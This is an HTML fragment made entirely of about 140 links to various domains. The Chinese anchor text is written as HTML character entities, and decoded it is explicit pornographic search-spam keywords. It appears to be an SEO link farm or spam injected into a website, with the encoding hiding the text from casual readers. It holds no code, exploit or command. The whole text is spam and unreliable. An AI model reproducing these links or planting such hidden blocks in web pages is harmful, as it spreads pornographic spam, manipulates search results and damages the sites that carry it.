<a href="http://cqtrjc.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://ytlide.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0-100km.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://zhetuku.com" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://100scg.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://svpd.cn" target="_blank">236&#x5B85;&#x5B85;&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://szlijia168.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nql918.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://caiyechina.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://junheng168.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://guofengbz.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://tuogun999.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zs1012.com" target="_blank">jizz&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiliao666.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://fuya888.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://hljnk.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eheizhu.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://dv58.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jdragon1.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cdwhg.com" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbebtc.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://jf868.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://cqwuju.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x62CD;&#x591C;&#x591C;&#x51FA;&#x6C34;</a>|
<a href="http://dygi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://a9a1.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lsboot.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://njzy88.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://fhscdk.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjsoc.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://99hypf.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://hd1319.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://540kb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://long2.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyusb.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://cdrunze.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://hodojf.com" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://navcta.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://hzposo.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paofuu.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxloushi.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://kdceo.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://sdubridge.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aizhouba.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dd1994.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://demasen.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://zhinengde.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://fhux5b.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://jimdaviesart.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://yanmouwm.com" target="_blank">91&#x89C6;&#x9891;91&#x81EA;&#x62CD;</a>|
<a href="http://f454.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://ehvk.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://c1988.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunsingway.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://ly777.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://phoschem.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://maverytech.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shubaolang.com" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://hndengling.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://gold10.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muyi1314.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://svpd.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://bfltw.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://315470.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ymsww.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://reziyuan.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://omjia.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://aydwsp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lusewang.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://tlqy58.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jklawer.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://rubao9999.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://lwpseed.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://zzlply.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://fangdatool.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaoren96.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://nrgjylc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://shenganxueche.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hbyypm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://s-mark.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pxjhw.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://52yuzi.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://843v.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://yinog.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://xiyam.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://sdcaite.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://drscf.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x4E9A;&#x6D32;&#x6B32;&#x8272;&#x6B32;&#x8272;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://mouzt.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnzwxf.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://sy-ca.com" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kunyusw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://hhsou.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://qsgmb.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://xunlequ.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://fffz6.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://183ks.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jintutz.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
